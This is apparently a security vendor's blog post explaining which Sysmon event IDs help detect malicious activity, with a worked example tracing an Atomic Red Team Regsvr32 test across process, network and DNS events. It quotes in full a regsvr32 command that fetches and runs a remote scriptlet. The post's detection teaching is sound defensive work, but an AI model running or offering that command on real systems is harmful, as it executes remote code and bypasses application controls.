

Event ID 3 – Network Connection Detected
In this example, we can see where the Setup.exe has been run, by whom, as well as that it is reaching out to download additional content from a cloud provider. These events can be useful in detecting command and control traffic (which may indicate that attackers are sending commands that steal data, spread malware, etc.), as well as giving visibility into what applications are accessing certain internet resources.

Event ID 4 – Sysmon Service State Changed
One potential action an attacker or malicious user could take is to disable the Sysmon service if they have the privileges to do so.

Event ID 13 – Registry Value Set Events
Alerts on additions and modifications of certain registry locations can be beneficial for detecting malicious persistence on an endpoint. Many times entries are added to “Run” and “Run Once” on Windows so malware can resume its activities after a host is rebooted.


Event ID 22 – DNS Logging
There are several benefits to logging DNS traffic, such as finding malicious remote access tools, security misconfigurations and command and control traffic.
Combining Events for Detection
Here we can see the popular Red Canary Atomic Red Team test for MITRE ATT&CK T1117 “Regsvr32” across several of the listed event IDs. Basically, regsvr32 can download and register DLLs (dynamic-link libraries) from URLs via the command line, something that is relatively easy to detect with Sysmon installed.
Event ID 1 shows:
-
-
- ParentImage – C:\Windows\System32\cmd.exe
- command prompt
- OriginalFileName – REGSVR32.EXE
- Regsvr32.exe is a command-line program used to register and unregister object linking and embedding controls, including DLLs, on Windows systems. Regsvr32.exe can be used to execute arbitrary binaries.
- CommandLine – regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1117/RegSvr32.sct scrobj.dll
- Test attack from Atomic Red Team
- ParentImage – C:\Windows\System32\cmd.exe
-
Event ID 3 Shows:
-
-
- Image – C:\Windows\System32\regsvr32.exe
- Regsvr32 is the application creating the network connection
- Destination Port Name – https
- Destination IP – 151.101.0.133
- Image – C:\Windows\System32\regsvr32.exe
-
Event ID 22 Shows:
-
-
- Query Name – raw.githubusercontent.com
- Image Name – C:\Windows\System32\regsvr32.exe
- Regsvr32 is the application requesting the DNS resolution of the location of the DLL on the internet
-
And when you tie them all together, you can create detections based on the malicious activity.

Click to Enlarge
Learn more about getting the most out of your Windows logging tools in “How to Optimize Windows Logging for Security,” and see how Blumira’s platform automatically detects and remediates security findings.
Sending Sysmon Events to Blumira
Once Sysmon is configured, you will need to add the Sysmon event channel to your NXLog configuration in order to start sending logs to Blumira’s platform for detection and response. You can use our latest version of Flowmira, or add the Sysmon route to your existing config. The latest version of Flowmira can be found here: https://github.com/Blumira/Flowmira/blob/master/nxlog.conf
Download Your Guide to Microsoft Security
To help organizations running Microsoft environments, our guide gives you practical, step-by-step Windows tips to significantly improve your visibility into malicious activity.

In this guide, you’ll learn:
-
-
- How to use built-in Windows tools like System Monitor for advanced visibility into Windows server logs
- How to configure Group Policy Objects (GPOs) to give you a deeper look into your Windows environment
- Free, pre-configured tools from Blumira you can use to easily automate Windows logging to enhance detection & response
- What indicators of security threats you should be able to detect for Microsoft Azure and Office 365
-

# sysmon, system monitor, windows event ID, siem, windows logging